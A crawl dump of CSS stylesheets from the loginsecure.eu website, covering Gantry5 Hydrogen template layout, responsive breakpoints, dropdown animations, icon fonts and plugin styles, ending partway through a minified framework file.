  display: block;
  margin-top: -1.3rem;
}
/* line 9, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
.sample-content .sample-icons {
  font-size: 5rem;
  color: #fd7400;
  opacity: 0.6;
}
/* line 14, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
.sample-content .sample-description {
  font-size: 1.2rem;
}
@media only all and (min-width: 48rem) {
  /* line 22, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  /* line 18, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
  .sample-content .device-promo {
    width: 356px;
    height: 203px;
    position: relative;
    float: right;
    margin-left: 3rem;
    margin-bottom: 1rem;
  }
  /* line 25, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
  .sample-content .device-promo .macbook {
    width: 356px;
    height: 203px;
    position: absolute;
    z-index: 1;
    background: url('../../images/macbook.png');
  }
  /* line 31, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
  .sample-content .device-promo .macbook .macbook-color {
    position: absolute;
    width: 206px;
    height: 118px;
    left: 37px;
    top: 56px;
    background: #ccc;
  }
  /* line 40, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
  .sample-content .device-promo .ipad {
    width: 356px;
    height: 203px;
    position: absolute;
    z-index: 2;
    background: url('../../images/ipad.png');
  }
  /* line 46, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
  .sample-content .device-promo .ipad .ipad-color {
    position: absolute;
    width: 111px;
    height: 163px;
    right: 27px;
    top: 20px;
    background: #fd7400;
  }
  /* line 55, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
  .sample-content .device-promo .iphone {
    width: 356px;
    height: 203px;
    position: absolute;
    z-index: 3;
    background: url('../../images/iphone.png');
  }
  /* line 61, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
  .sample-content .device-promo .iphone .iphone-color {
    position: absolute;
    width: 46px;
    height: 75px;
    right: 4px;
    top: 112px;
    background: #9c4900;
  }
}
/* line 72, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
.sample-content .middle {
  text-align: center;
}
/* line 75, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
.sample-content .fa-github-square {
  color: #ddd;
  margin-top: 1.5rem;
  font-size: 10rem;
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  /* line 13, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  .sample-content .fa-github-square {
    font-size: 8rem;
  }
}
@media only all and (max-width: 47.99rem) {
  .sample-content .fa-github-square {
    float: none !important;
    margin-right: 0;
  }
}
/* line 87, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
.sample-content .info-box {
  background: #f5f5f5;
  border: 1px solid #e6e6e6;
  padding: 0.938rem;
  border-radius: 0.1875rem;
  margin-bottom: 4rem;
}
/* line 94, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
.sample-content .fa-graduation-cap {
  color: #d9d9d9;
  margin: 1rem 2rem 1rem 1rem;
  font-size: 6rem;
}
@media only all and (min-width: 60rem) {
  /* line 10, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  /* line 102, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
  /* line 103, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
  #g-showcase .sample-description {
    padding: 0 6rem;
  }
}
@media only all and (min-width: 60rem) {
  /* line 110, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
  /* line 111, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
  /* line 112, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
  #g-subfeature .sample-content .g-content {
    padding-left: 2rem;
    padding-right: 2rem;
  }
}
@media only all and (min-width: 48rem) {
  /* line 121, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
  /* line 122, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
  #g-main .sample-content {
    text-align: inherit;
  }
}
/* line 1, templates/g5_hydrogen/scss/hydrogen/_contentarray.scss */
.g-content-array {
  margin-left: -0.938rem;
  margin-right: -0.938rem;
}
/* line 5, templates/g5_hydrogen/scss/hydrogen/_contentarray.scss */
.g-content-array .g-grid {
  margin-bottom: 2.3445rem;
}
/* line 8, templates/g5_hydrogen/scss/hydrogen/_contentarray.scss */
.g-content-array .g-grid:last-child {
  margin-bottom: 0;
}
/* line 11, templates/g5_hydrogen/scss/hydrogen/_contentarray.scss */
/* line 12, templates/g5_hydrogen/scss/hydrogen/_contentarray.scss */
/* line 13, templates/g5_hydrogen/scss/hydrogen/_contentarray.scss */
@media only all and (max-width: 47.99rem) {
  .g-content-array .g-grid:last-child .g-block:last-child .g-array-item {
    margin-bottom: 0;
  }
}
@media only all and (max-width: 47.99rem) {
  .g-content-array .g-grid {
    margin-bottom: 0;
  }
}
/* line 27, templates/g5_hydrogen/scss/hydrogen/_contentarray.scss */
.g-content-array .g-content {
  margin: 0;
  padding-top: 0;
  padding-bottom: 0;
}
/* line 33, templates/g5_hydrogen/scss/hydrogen/_contentarray.scss */
@media only all and (max-width: 47.99rem) {
  .g-content-array .g-array-item {
    margin-bottom: 2.3445rem;
  }
}
/* line 39, templates/g5_hydrogen/scss/hydrogen/_contentarray.scss */
.g-content-array .g-array-item-image {
  margin: 0 0 15px 0;
}
/* line 43, templates/g5_hydrogen/scss/hydrogen/_contentarray.scss */
.g-content-array .g-item-title {
  margin: 0;
}
/* line 47, templates/g5_hydrogen/scss/hydrogen/_contentarray.scss */
/* line 48, templates/g5_hydrogen/scss/hydrogen/_contentarray.scss */
.g-content-array .g-array-item-details, .g-content-array .g-array-item-text, .g-content-array .g-array-item-read-more {
  margin: 15px 0 0;
}
/* line 53, templates/g5_hydrogen/scss/hydrogen/_contentarray.scss */
.g-content-array .g-array-item-details {
  font-size: 90%;
}
/* line 56, templates/g5_hydrogen/scss/hydrogen/_contentarray.scss */
.g-content-array .g-array-item-details > span {
  margin-right: 10px;
}
/* line 60, templates/g5_hydrogen/scss/hydrogen/_contentarray.scss */
.g-content-array .g-array-item-details i {
  margin-right: 5px;
}
/* line 1, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
/* line 2, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
/* line 3, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
.g-main-nav .g-standard .g-dropdown {
  -webkit-transition: none;
  -moz-transition: none;
  transition: none;
}
/* line 7, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
.g-main-nav .g-standard .g-fade.g-dropdown {
  -webkit-transition: opacity 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -moz-transition: opacity 0.3s ease-out, -moz-transform 0.3s ease-out;
  transition: opacity 0.3s ease-out, transform 0.3s ease-out;
}
/* line 11, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
.g-main-nav .g-standard .g-zoom.g-active {
  -webkit-animation-duration: 0.3s;
  -moz-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-name: g-dropdown-zoom;
  -moz-animation-name: g-dropdown-zoom;
  animation-name: g-dropdown-zoom;
}
/* line 16, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
.g-main-nav .g-standard .g-fade-in-up.g-active {
  -webkit-animation-duration: 0.3s;
  -moz-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-name: g-dropdown-fade-in-up;
  -moz-animation-name: g-dropdown-fade-in-up;
  animation-name: g-dropdown-fade-in-up;
}
/* line 22, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
/* line 23, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
.g-main-nav .g-fullwidth > .g-dropdown {
  -webkit-transition: none;
  -moz-transition: none;
  transition: none;
}
/* line 27, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
.g-main-nav .g-fullwidth > .g-fade.g-dropdown {
  -webkit-transition: opacity 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -moz-transition: opacity 0.3s ease-out, -moz-transform 0.3s ease-out;
  transition: opacity 0.3s ease-out, transform 0.3s ease-out;
}
/* line 31, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
.g-main-nav .g-fullwidth > .g-zoom.g-active {
  -webkit-animation-duration: 0.3s;
  -moz-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-name: g-dropdown-zoom;
  -moz-animation-name: g-dropdown-zoom;
  animation-name: g-dropdown-zoom;
}
/* line 36, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
.g-main-nav .g-fullwidth > .g-fade-in-up.g-active {
  -webkit-animation-duration: 0.3s;
  -moz-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-name: g-dropdown-fade-in-up;
  -moz-animation-name: g-dropdown-fade-in-up;
  animation-name: g-dropdown-fade-in-up;
}
@-webkit-keyframes g-dropdown-zoom {
  /* line 44, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.8, 0.8, 0.8);
  }
  /* line 48, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
  100% {
    opacity: 1;
  }
}
@-moz-keyframes g-dropdown-zoom {
  /* line 44, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
  0% {
    opacity: 0;
    -moz-transform: scale3d(0.8, 0.8, 0.8);
  }
  /* line 48, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
  100% {
    opacity: 1;
  }
}
@keyframes g-dropdown-zoom {
  /* line 44, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.8, 0.8, 0.8);
    -moz-transform: scale3d(0.8, 0.8, 0.8);
    -ms-transform: scale3d(0.8, 0.8, 0.8);
    -o-transform: scale3d(0.8, 0.8, 0.8);
    transform: scale3d(0.8, 0.8, 0.8);
  }
  /* line 48, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes g-dropdown-fade-in-up {
  /* line 54, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 30px, 0);
  }
  /* line 58, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
  100% {
    opacity: 1;
  }
}
@-moz-keyframes g-dropdown-fade-in-up {
  /* line 54, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
  0% {
    opacity: 0;
    -moz-transform: translate3d(0, 30px, 0);
  }
  /* line 58, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
  100% {
    opacity: 1;
  }
}
@keyframes g-dropdown-fade-in-up {
  /* line 54, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 30px, 0);
    -moz-transform: translate3d(0, 30px, 0);
    -ms-transform: translate3d(0, 30px, 0);
    -o-transform: translate3d(0, 30px, 0);
    transform: translate3d(0, 30px, 0);
  }
  /* line 58, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
  100% {
    opacity: 1;
  }
}
/* line 1, templates/g5_hydrogen/scss/hydrogen/_offline.scss */
/* line 2, templates/g5_hydrogen/scss/hydrogen/_offline.scss */
.g-offline #grav-login {
  max-width: 36rem;
}
/* line 4, templates/g5_hydrogen/scss/hydrogen/_offline.scss */
.g-offline #grav-login .form-actions {
  margin-top: 0.625rem;
}
@media only all and (max-width: 47.99rem) {
  .g-offline #grav-login .form-actions {
    text-align: center;
  }
}
/* line 10, templates/g5_hydrogen/scss/hydrogen/_offline.scss */
.g-offline #grav-login .button {
  text-transform: capitalize;
}
/* line 13, templates/g5_hydrogen/scss/hydrogen/_offline.scss */
@media only all and (max-width: 47.99rem) {
  .g-offline #grav-login .rememberme {
    float: none;
    display: block;
  }
}
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_flex.scss */
.g-container {
  width: 75rem;
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
  /* line 7, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  .g-container {
    width: 60rem;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .g-container {
    width: 48rem;
  }
}
@media only all and (min-width: 30.01rem) and (max-width: 47.99rem) {
  /* line 16, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  .g-container {
    width: 30rem;
  }
}
@media only all and (max-width: 30rem) {
  /* line 19, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  .g-container {
    width: 100%;
  }
}
/* line 17, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_flex.scss */
.g-container.g-flushed {
  width: 100%;
}
/* line 23, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_flex.scss */
@media only all and (max-width: 47.99rem) {
  .g-block {
    -webkit-flex-grow: 0;
    -moz-flex-grow: 0;
    flex-grow: 0;
    -ms-flex-positive: 0;
    -webkit-flex-basis: 100%;
    -moz-flex-basis: 100%;
    flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
  }
}
/* line 30, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_flex.scss */
@media only all and (max-width: 47.99rem) {
  body [class*="size-"] {
    -webkit-flex-grow: 0;
    -moz-flex-grow: 0;
    flex-grow: 0;
    -ms-flex-positive: 0;
    -webkit-flex-basis: 100%;
    -moz-flex-basis: 100%;
    flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    max-width: 100%;
  }
}
@media only all and (max-width: 47.99rem) {
  @supports not (flex-wrap: wrap) {
    /* line 41, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_flex.scss */
    .g-grid {
      display: block;
      -webkit-box-lines: inherit;
      -moz-box-lines: inherit;
      box-lines: inherit;
      -webkit-flex-wrap: inherit;
      -moz-flex-wrap: inherit;
      -ms-flex-wrap: inherit;
      flex-wrap: inherit;
    }
    /* line 45, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_flex.scss */
    .g-block {
      display: block;
      -webkit-box-flex: inherit;
      -moz-box-flex: inherit;
      box-flex: inherit;
      -webkit-flex: inherit;
      -moz-flex: inherit;
      -ms-flex: inherit;
      flex: inherit;
    }
  }
}
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
.visible-large, .visible-desktop, .visible-tablet, .visible-phone, .g-block.visible-large, .g-block.visible-desktop, .g-block.visible-tablet, .g-block.visible-phone {
  display: none !important;
}
@media only all and (max-width: 47.99rem) {
  /* line 14, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .visible-phone {
    display: block !important;
  }
  /* line 17, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .g-block.visible-phone {
    display: block !important;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  /* line 23, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .visible-tablet {
    display: block !important;
  }
  /* line 26, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .g-block.visible-tablet {
    display: block !important;
  }
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
  /* line 32, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .visible-desktop {
    display: block !important;
  }
  /* line 35, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .g-block.visible-desktop {
    display: block !important;
  }
}
@media only all and (min-width: 75rem) {
  /* line 4, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  /* line 41, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .visible-large {
    display: block !important;
  }
  /* line 44, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .g-block.visible-large {
    display: block !important;
  }
  /* line 47, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .visible-desktop {
    display: block !important;
  }
  /* line 50, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .g-block.visible-desktop {
    display: block !important;
  }
}
@media only all and (max-width: 47.99rem) {
  /* line 57, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .hidden-phone {
    display: none !important;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  /* line 63, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .hidden-tablet {
    display: none !important;
  }
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
  /* line 69, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .hidden-desktop {
    display: none !important;
  }
}
@media only all and (min-width: 75rem) {
  /* line 75, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .hidden-large {
    display: none !important;
  }
  /* line 78, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .hidden-desktop {
    display: none !important;
  }
}
@media only all and (max-width: 47.99rem) {
  /* line 85, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .align-right {
    text-align: inherit !important;
  }
  /* line 88, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .align-left {
    text-align: inherit !important;
  }
}
/*# sourceMappingURL=hydrogen_26.css.map */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/templates/g5_hydrogen/custom/css-compiled/custom_26.css
body_size: 519
content:
/* GANTRY5 DEVELOPMENT MODE ENABLED.

   WARNING: This file is automatically generated by Gantry5. Any modifications to this file will be lost!

   For more information on modifying CSS, please read:

   http://docs.gantry.org/gantry5/configure/styles
   http://docs.gantry.org/gantry5/tutorials/adding-a-custom-style-sheet
 */

/* line 2, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
/* line 12, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/mixins/_utilities.scss */
/* line 9, media/gantry5/engines/nucleus/scss/nucleus/mixins/_utilities.scss */
/* line 1, templates/g5_hydrogen/scss/mixins/_nav.scss */
@font-face {
  font-family: 'rockettheme-apps';
  font-style: normal;
  font-weight: normal;
  src: url('../../../../administrator/components/com_gantry5/fonts/rockettheme-apps/rockettheme-apps.eot#iefix') format("embedded-opentype"), url('../../../../administrator/components/com_gantry5/fonts/rockettheme-apps/rockettheme-apps.woff2') format("woff2"), url('../../../../administrator/components/com_gantry5/fonts/rockettheme-apps/rockettheme-apps.woff') format("woff"), url('../../../../administrator/components/com_gantry5/fonts/rockettheme-apps/rockettheme-apps.ttf') format("truetype"), url('../../../../administrator/components/com_gantry5/fonts/rockettheme-apps/rockettheme-apps.svg#rockettheme-apps') format("svg");
}
/* line 4, templates/g5_hydrogen/custom/scss/custom.scss */
.font-small, .fa.font-small {
  font-size: 0.8rem;
  vertical-align: middle;
}
/* line 10, templates/g5_hydrogen/custom/scss/custom.scss */
i.fa-grav, i.fa-grav-spaceman, i.fa-grav-text, i.fa-grav-full, i.fa-grav-logo, i.fa-grav-symbol, i.fa-grav-logo-both, i.fa-grav-both, i.fa-gantry, i.fa-gantry-logo, i.fa-gantry-symbol, i.fa-gantry-logo-both, i.fa-gantry-both {
  font-family: 'rockettheme-apps';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* line 27, templates/g5_hydrogen/custom/scss/custom.scss */
.fa-grav-logo:before, .fa-grav-text:before {
  content: "\61";
}
/* line 30, templates/g5_hydrogen/custom/scss/custom.scss */
.fa-grav-symbol:before, .fa-grav:before, .fa-grav-spaceman:before {
  content: "\62";
}
/* line 33, templates/g5_hydrogen/custom/scss/custom.scss */
.fa-grav-logo-both:before, .fa-grav-both:before, .fa-grav-full:before {
  content: "\66";
}
/* line 38, templates/g5_hydrogen/custom/scss/custom.scss */
.fa-gantry-logo:before {
  content: "\64";
}
/* line 41, templates/g5_hydrogen/custom/scss/custom.scss */
.fa-gantry:before, .fa-gantry-symbol:before {
  content: "\63";
}
/* line 44, templates/g5_hydrogen/custom/scss/custom.scss */
.fa-gantry-logo-both:before, .fa-gantry-both:before {
  content: "\65";
}
/*
 See if these functions are usefull for the LoginSecure Framework - Gantry 5!
 */
/* Removing a border */
/* line 52, templates/g5_hydrogen/custom/scss/custom.scss */
.noborder {
  border: none;
}
/* We need to add these function to the slopy element module */
/* line 57, templates/g5_hydrogen/custom/scss/custom.scss */
.slopyelement-wrapper {
  width: 100%;
}
/*
 Custom.scss website content below!
 */
/* Forum */
/* line 69, templates/g5_hydrogen/custom/scss/custom.scss */
[class^="fa-"]:before, [class*=" fa-"]:before {
  font-family: 'FontAwesome';
}
/*# sourceMappingURL=custom_26.css.map */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/images/clientfiles/fonts/ls4iconpack/flaticon.css
body_size: 178
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 05/03/2019 14:09
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("./Flaticon.eot");
  src: url("./Flaticon.eot?#iefix") format("embedded-opentype"),
       url("./Flaticon.woff2") format("woff2"),
       url("./Flaticon.woff") format("woff"),
       url("./Flaticon.ttf") format("truetype"),
       url("./Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {
  font-family: Flaticon;
        font-size: 20px;
font-style: normal;
margin-left: 20px;
}

.flaticon-loginsecure-shadowclasses:before { content: "\f100"; }
.flaticon-loginsecure-content:before { content: "\f101"; }
.flaticon-loginsecure-layoutbundle:before { content: "\f102"; }
.flaticon-loginsecure-easyvideo:before { content: "\f103"; }
.flaticon-loginsecure-progressbar:before { content: "\f104"; }
.flaticon-loginsecure-parallax:before { content: "\f105"; }
.flaticon-loginsecure-framework:before { content: "\f106"; }
.flaticon-loginsecure-colorclasses:before { content: "\f107"; }
.flaticon-loginsecure-slopeelements:before { content: "\f108"; }
.flaticon-loginsecure-free:before { content: "\f109"; }
.flaticon-loginsecure-googlefonts:before { content: "\f10a"; }
.flaticon-loginsecure-smoothscroll:before { content: "\f10b"; }
.flaticon-loginsecure-textclasses:before { content: "\f10c"; }
.flaticon-loginsecure-filterblocks:before { content: "\f10d"; }
.flaticon-loginsecure-news-user-management:before { content: "\f10e"; }
.flaticon-loginsecure-googlemapdirections:before { content: "\f10f"; }
.flaticon-loginsecure-hover:before { content: "\f110"; }
.flaticon-loginsecure-googlemapdirections-1:before { content: "\f111"; }
.flaticon-loginsecure-create-newsletter:before { content: "\f112"; }
.flaticon-loginsecure-news-archive:before { content: "\f113"; }
.flaticon-loginsecure-latest-security-newsletter:before { content: "\f114"; }
.flaticon-loginsecure-newsletter-management:before { content: "\f115"; }
.flaticon-loginsecure-latest-newsletter:before { content: "\f116"; }
.flaticon-loginsecure-subscribe-unsubscribe:before { content: "\f117"; }
.flaticon-loginsecure-newsletter-statistics:before { content: "\f118"; }
.flaticon-loginsecure-security-news-archive:before { content: "\f119"; }
.flaticon-loginsecure-customcode:before { content: "\f11a"; }
.flaticon-loginsecure-slideshow:before { content: "\f11b"; }
.flaticon-loginsecure-accordionmenu:before { content: "\f11c"; }
.flaticon-loginsecure-storymaker:before { content: "\f11d"; }
.flaticon-loginsecure-cross:before { content: "\f11e"; }


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/media/plg_system_miniteksystemmessages/css/miniteksystemmessages.css?684f1d55ccd972f8afcea7567e2c4e9f
body_size: -77
content:
/** Polipop **/

.polipop {
  z-index: 1030 !important;
}

.polipop__header-inner {
  box-sizing: border-box;
}

/* Backend */

.msmSeparator {
  color: #555;
  margin: 10px 0 0;
  padding: 0;
  float: left;
  width: 100%;
  font-size: 12px;
  box-sizing: border-box;
}

.msmSeparator h3 {
  margin: 0;
  padding: 10px;
  background: none repeat scroll 0 0 #e8f3f9;
}

.msmSeparator h3 small {
  font-weight: bold;
}

fieldset.msm-admin .control-label .msm-spacer {
  display: block;
  color: #555;
  margin: 0;
  padding: 0;
  font-size: 12px;
  box-sizing: border-box;
}

fieldset.msm-admin .control-label .msm-spacer,
fieldset.msm-admin .control-label .msm-spacer label {
  width: 100%;
  display: block;
}

fieldset.msm-admin .control-label .msm-spacer h3,
fieldset.msm-admin .control-label .msm-spacer h4 {
  margin: 0;
  padding: 10px;
  background: none repeat scroll 0 0 #e8f3f9;
  font-weight: bold;
}

fieldset.msm-admin .control-label .msm-spacer h3 {
  font-size: 1.25rem;
}

fieldset.msm-admin .control-label .msm-spacer h3 small {
  font-weight: bold;
}

fieldset.msm-admin .control-label .msm-spacer h4 {
  font-size: 1.05rem;
}

fieldset.msm-admin div[class^="column-count-"] {
  column-count: 1;
}

fieldset.msm-admin .alert h4 {
  margin: 0.5rem 0 1rem;
}

fieldset.msm-admin .alert p {
  margin: 0 0 0.5rem;
}

fieldset.msm-admin .alert a[target="_blank"]::before {
  content: none;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/plugins/system/loginsecureframework/framework/standard/css/lsframework_gantry5.min.css
body_size: 6795
content:
.sample-items-horizontal.equal-height .g-grid:nth-child(2) .g-content,.sample-items-vertical.equal-height .g-grid:nth-child(2) .g-content{width:initial}.mousepointer{cursor:pointer}@media (max-width:767px){body.ls-js nav{display:none;visibility:hidden}}.text-align-left,.text-align-left .sample-content{text-align:left!important}.text-align-right,.text-align-right .sample-content{text-align:right!important}.text-align-center,.text-align-center .sample-content{text-align:center!important}.text-align-justify,.text-align-justify .sample-content{text-align:justify!important}.sample-items-vertical .g-grid:nth-child(2){display:flex;flex-flow:column wrap}.sample-items-horizontal .g-grid:nth-child(2){display:flex;flex-flow:row wrap}.sample-items-horizontal .g-grid:nth-child(2) .g-block{-webkit-box-flex:auto;-moz-box-flex:auto;box-flex:auto;-webkit-flex:auto;-moz-flex:auto;-ms-flex:auto;flex:auto;min-width:0;min-height:0}.force-boxed-content.g-flushed .g-container{display:flex;justify-content:center;flex-flow:row wrap}.force-boxed-content.g-flushed .g-content{margin:.625rem;padding:.938rem}.force-boxed-content.size-100{width:75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-99{width:74.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-98{width:73.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-97{width:72.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-96{width:72rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-95{width:71.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-94{width:70.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-93{width:69.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-92{width:69rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-91{width:68.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-90{width:67.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-89{width:66.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-88{width:66rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-87{width:65.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-86{width:64.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-85{width:63.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-84{width:63rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-c